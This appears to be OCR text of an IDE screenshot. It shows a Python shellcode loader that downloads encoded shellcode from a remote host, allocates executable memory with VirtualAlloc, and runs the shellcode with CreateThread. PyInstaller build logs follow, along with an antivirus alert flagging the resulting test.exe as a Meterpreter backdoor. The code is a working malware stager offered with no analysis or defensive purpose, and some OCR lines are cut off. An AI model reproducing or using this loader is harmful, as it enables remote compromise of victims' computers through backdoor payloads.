 main.py test.py
4
9 1
5 scode = requests.get("http://192.168.1.1/1.txt")
6 shellcode = bytearray(base64.b64decode(scode.text).decode('hex'))
7
8 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
9
10 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
11 ctypes.c_int(len(shellcode)),
12 ctypes.c_int(0x3000),
13 ctypes.c_int(0x40))
14
15 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
16
17 ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),buf,ctypes.c_int(len(shellc
18
19
20 handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
21 ctypes.c_int(0),
22 ctypes.c_uint64(ptr),
23 ctypes.c_int(0),
24 ctypes.c_int(0),
25 ctypes.pointer(ctypes.c_int(0)))
26
27 ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
局部
0 INFO: checking EXE
1 INFO: Building because out00-EXE.toc is bad
1 INFO: Building EXE from out00-EXE.toc
4 INFO: Appending archive to EXE C:\Users
thon2) C:\Users\lcg17\Desktop\cs>
运行 TODO 问题 终端 Python 控制台
发现1项病毒威胁，已自动处理
test.exe
后门病毒 (Backdoor/Meterpreter.an)
详情